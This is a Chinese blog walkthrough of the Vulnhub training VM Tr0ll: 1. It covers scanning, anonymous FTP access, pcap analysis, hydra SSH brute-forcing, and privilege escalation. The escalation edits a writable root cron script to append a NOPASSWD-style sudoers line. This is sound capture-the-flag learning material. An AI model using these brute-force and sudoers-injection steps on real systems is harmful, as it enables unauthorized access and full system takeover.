Vulnhub靶机系列:Tr0ll: 1

这次的靶机是Vulnhub靶机:Tr0ll: 1

文章目录

- 靶机地址及相关描述

- 靶机设置

- 利用知识及工具

- 信息收集并getshell

- 提权

- 总结

靶机地址及相关描述

https://www.vulnhub.com/entry/tr0ll-1%2C100/

文件大小: 434 MB

MD5: 318FE0B1C0DD4FA0A8DCA43EDACE8B20

SHA1: 9C459ED10166ACAB9B7D880414A9B0FDDB51F037

如果有感觉下载速度太慢的,可以私我靶机名发你百度云链接

靶机设置

开启虚拟机前分配一个和攻击机一样的网卡,选择我已移动该虚拟机;



开启虚拟机后,netdiscover确认一下目标

可以看到我这里的靶机ip:192.168.190.187

利用知识及工具

Linux的定时任务、ftp、ssh、nmap、hydra、wireshark等

信息收集并getshell

先访问首页

因为首页没啥东西,所以先扫目录curl 192.168.190.187

看到有个robots.txt文件,这文件什么意思不用再说了吧

本着讽刺性反弹的效应,访问一下

也没东西=_=

dirmap再扫一下,也没有收获

只能扫端口了nmap -sVV 192.168.190.187

扫描结果,可以看到有个ftp服务,

Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-31 07:32 CST

Nmap scan report for bogon (192.168.190.187)

Host is up (0.0027s latency).

Not shown: 997 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.2

22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.7 ((Ubuntu))

MAC Address: 00:0C:29:39:E9:62 (VMware)

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 8.63 seconds

ftp有个非常奇怪的功能:匿名登录,但是默认是关闭的,试一试

输入ftp 进入ftp模式

打开与靶机的ftpopen 192.168.190.187

输入登录名anonymous u1s1,我老是记错这个单词

然后输入密码:如果是anonymous开启了,那么直接回车就行了,然后惊喜的发现进去了:)

查看当前目录文件ls



发现有个流量包,所以下载下来,get lol.pcapwireshark打开

简单分析这个流量包,应该是在ftp传输发生的,而且被抓取对象也使用了匿名登录,查看data协议发现有个文件secret_stuff.txt被上传,内容

Well, well, well, aren't you just a clever little devil, you almost found the sup3rs3cr3tdirlol :-P

Sucks, you were so close... gotta TRY HARDER!



不知道想表达什么,但是刚才扫目录没扫出来什么,所以作为目录访问一下



有个文件,下载下来,看下内容strings roflmao

有个进程,联想上面的目录,作为目录名访问一下这个目录

查看了文件,大致是用户名和密码,直接拿来hydra爆破ssh

hydra -L which_one_lol.txt -p Pass.txt 192.168.190.187 ssh



ssh [email protected]

一个坑点,他的密码就是直接给出的,所以不要把文本内容输进去,而且这个ssh会超时

提权

常规信息查看



用了个脚本https://github.com/diego-treitos/linux-smart-enumeration

touch lse.sh

vim lse.sh

chmod 777 lse.sh

./lse.sh -l1

cd /var/log

cat cronlog

大致是有个每隔两分钟clearer.py运行,到这里看一下

$ cat cleaner.py

#!/usr/bin/env python

import os

import sys

try:

os.system('rm -r /tmp/* ')

except:

sys.exit()

能把我踢出去,权限至少比我高,刚才脚本已经告诉我们这个文件我也可写,所以改一改

#!/usr/bin/env python

import os

import sys

try:

os.system('echo "overflow ALL=(ALL:ALL) ALL" >> /etc/sudoers')

except:

sys.exit()

过一会,又被kill了,重新登录

sudo su

总结

脚本真香